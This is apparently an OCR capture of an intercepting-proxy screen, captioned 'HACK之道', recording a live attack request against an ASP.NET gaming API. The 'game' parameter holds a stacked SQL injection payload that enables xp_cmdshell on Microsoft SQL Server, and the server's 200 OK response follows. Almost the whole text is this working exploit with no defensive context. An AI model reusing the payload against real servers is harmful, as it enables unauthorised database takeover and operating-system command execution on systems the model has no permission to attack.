 Go
Cancel
< | ▼
> | ▼
Target:
Request
Raw
Params
Headers
Hex
GET /api/NotLoggedInApi?ApiInterface=getapigame HTTP/1.1
Host
Content-Type: application/x-www-form-urlencoded
X-Requested-With: XMLHttpRequest
Connection: keep-alive
Cookie: ASP.NET_SessionId=hp0ghbhxowctozf0q3tudpiv;WebApi_WebSite=
Authorization: Basic YW5vbnltb3VzOmFub255bW91cw==
Accept: */*
Accept-Encoding: gzip,deflate
Content-Length: 176
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko)
Chrome/41.0.2228.0 Safari/537.21
devices=FLASH&game=-1';EXEC sp_configure 'show advanced options', 1;RECONFIGURE;EXEC
sp_configure 'xp_cmdshell',1;RECONFIGURE;--&gameName=&gametype=10&pageIndex=1&pageSize=10
Response
Raw
Headers
Hex
HTTP/1.1 200 OK
Cache-Control: private
Server: Microsoft-IIS/8.5
X-AspNetMvc-Version: 5.2
X-AspNet-Version: 4.0.30319
X-Powered-By: ASP.NET
Date: Sat, 14 Mar 2020 04:27:57 GMT
Content-Length: 0
HACK之道